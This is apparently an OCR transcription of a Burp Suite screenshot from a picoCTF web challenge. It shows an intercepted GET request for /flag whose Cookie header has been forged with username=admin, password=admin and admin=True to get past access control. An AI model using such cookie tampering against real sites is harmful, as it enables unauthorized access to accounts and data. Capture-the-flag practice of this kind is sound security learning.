 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://jupiter.challenges.picoctf.org:443 [3.131.60.8]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n ≡
1 GET /flag HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Cookie: _ga=GA1.2.1105631974.1634041009; _gid=GA1.2.148922956.1635436706; password=admin; username=admin; admin=True
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://jupiter.challenges.picoctf.org/problem/44573/
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12